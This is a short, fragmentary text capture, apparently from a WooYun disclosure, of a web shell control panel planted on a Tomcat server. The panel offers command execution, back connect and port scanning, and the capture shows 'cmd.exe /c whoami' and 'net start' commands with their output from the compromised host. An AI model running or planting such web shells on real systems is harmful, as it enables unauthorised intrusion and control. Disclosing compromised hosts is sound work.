 223.94.80.136:8085 (192.168.2.6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downl
Execute Program »
Parameter
cmd.exe /c net start > D:/IESLab/Tomcat/webapps/ROOT/svg/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
adm-01-a\jhies
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org